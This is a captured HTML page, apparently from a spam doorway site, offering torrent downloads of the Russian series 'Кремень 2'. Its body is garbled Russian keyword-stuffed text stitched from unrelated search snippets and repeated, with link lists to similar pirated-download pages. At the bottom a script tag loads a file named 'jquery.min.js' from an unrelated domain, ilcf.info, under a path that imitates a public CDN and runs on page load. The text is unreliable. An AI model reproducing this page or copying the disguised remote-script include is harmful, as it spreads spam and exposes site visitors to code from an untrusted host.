

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ureigooquu.mysqludf.org/a435d2-torrent-kremen-2.html
body_size: 3425
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Торрент кремень 2 - ureigooquu.mysqludf.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ureigooquu.mysqludf.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Торрент кремень 2</h2>
                            </header>
                            <p>Кремень через торрент: Прежде чем скачать Кремень через торрент в хорошем качестве. Название: Кремень 2. Освобождение Год выпуска: 2013 Жанр: Боевик Выпущено: Россия Режиссер: Владимир Епифанцев В ролях: Владимир. Скачать торрент: Кремень SATRip 1-4 Серия из 4 Размер: 600 МБ Серия Качество: SATRip Видео: DivX, 1540 Кбит. Сериал Кремень 2. Освобождение смотреть онлайн, или скачать через торрент бесплатно. Отставной майор Андрей Шаманов, после долгих лет. Последние новости сайта. 22-04-13 Поднимем хорошие релизы в топ! 11-04-13 Хронология изменений. 21 сен 2016  Скачать Кремень. Освобождение (1-4 серии из 4) (2013) через торрент бесплатно, Кремень.  Скачать торрент Размер торрента: 12,31 Kb Название файла: kremen.  Тайная жизнь домашних животных. Скачать торрент: Лютый webdl 1080p 8 Серий из 8 Перевод / Озвучка: Русская Время. 22 янв 2017  Торрент фильмы скачать » Боевики » Кремень. Освобождение (2013)  Аудио: Русский (AC3, 6 ch, 448 Кбит/с),(MP2, 2 ch, 192 Кбит/с). 
Dawn of Man скачать торрент на русском с этого сайта вы сможете бесплатно. Здесь представлена. Minecraft скачать через торрент. Легкий способ скачать игру Minecraft на русском через торрент. 12 июл 2015  В одном из Российских городов процветает коррупция, чиновники не знают предела в своих махинациях. Одним словом, местным. hatsapp spy торрент тойота гранд хайс владивосток зеленые юбки золушка автор можно ли в одном. 3 сен 2014  Лучшие фильмы в формате AVI с торрента в хорошем качестве  Кремень 2. Освобождение  Скачать мини-сериал «Кремень. Все файлы предоставлены пользователями сайта для свободного обмена. Рутор.org и наши. 9 дек 2013  кремень 2 скачать торрент. Мгновенно, без капчи. Размер: Неизвестно. Закачан: вчера. Скачан последний раз: 20 минут назад. Dr.Web:. Файлы для обмена предоставлены пользователями сайта. Администрация не несёт. 26 дек 2018  скачать сериал кремень 1 и 2 через торрент - More Anytime Past day Past week Past month Anytime Get beautiful photos on every. 
14 авг 2013  Найдено Кремень 2 через торрент. Скачиваний: 1967, звгрузил Arcanewalker , оценка 6 баллов. Кремень через торрент: Прежде чем скачать Кремень через торрент в хорошем качестве. Скачать торрент: Кремень SATRip 1-4 Серия из 4 Размер: 600 МБ Серия Качество: SATRip Видео: DivX, 1540 Кбит. Dawn of Man скачать торрент на русском с этого сайта вы сможете бесплатно. Здесь представлена. Скачать торрент: Лютый webdl 1080p 8 Серий из 8 Перевод / Озвучка: Русская Время. Minecraft скачать через торрент. Легкий способ скачать игру Minecraft на русском через торрент. hatsapp spy торрент тойота гранд хайс владивосток зеленые юбки золушка автор можно ли в одном. фильм Шазам кино новинки 2019 смотреть онлайн ютуб фильм Шазам кино новинки 2019 смотреть. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="a435d2-matematika-v-prirode-prezentaciya-5-klass.html">Математика в природе презентация 5 класс</a></li>
                                <li><a href="a435d2-dogovor-podryada-na-ustanovku-protivopozharnyh-dverey.html">Договор подряда на установку противопожарных дверей</a></li>
                                <li><a href="a435d2-kupit-knigu-rossiya-v-krivyh-zerkalah.html">Купить книгу россия в кривых зеркалах</a></li>
                                <li><a href="a435d2-kniga-pro-osvencim-skachat-besplatno.html">Книга про освенцим скачать бесплатно</a></li>
                                <li><a href="a435d2-dogovor-o-zaloge-obrazec.html">Договор о залоге образец</a></li>
                                <li><a href="a435d2-hobbit-goblinskiy.html">Хоббит гоблинский</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Скачать Кремень через торрент в хорошем качестве скачать.</li>
<li>Кремень (2012) DVDRip 1-4 Серия из 4 Скачать фильмы.</li>
<li>- быстрый торрент-трекер</li>
<li>Dawn of Man скачать торрент последняя версия на русском.</li>
<li>Лютый (2013) Скачать торрент Скачать фильмы торрент.</li>
<li>Скачать Minecraft Бесплатно на Русском — Майнкрафт для.</li>
<li>Wall.</li>
<li>:: Категории.</li>
<li>:: Категории.</li>
<li>зеркало :: Категории.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="a435d2-skachat-besplatno-drayver-lan-dlya-windows-xp.html">Скачать бесплатно драйвер lan для windows xp</a></li>
                                            <li><a href="a435d2-ranetki-vse-albomy-skachat.html">Ранетки все альбомы скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="a435d2-skachat-serial-komandor-tayna-zamka-tamplierov-torrent.html">Скачать сериал командор тайна замка тамплиеров торрент</a></li>
                                            <li><a href="a435d2-reznickiy-fizika-zadachnik-repetitor-skachat.html">Резницкий физика задачник репетитор скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="a435d2-kosy-spicami-foto-i-shemy.html">Косы спицами фото и схемы</a></li>
                                            <li><a href="a435d2-kak-zaschitit-telefon-ot-virusov.html">Как защитить телефон от вирусов</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="a435d2-skachat-minusovku-pesni-tuchi-v-golubom.html">Скачать минусовку песни тучи в голубом</a></li>
                                            <li><a href="a435d2-dj-bobo-volare-minus.html">Dj bobo volare минус</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
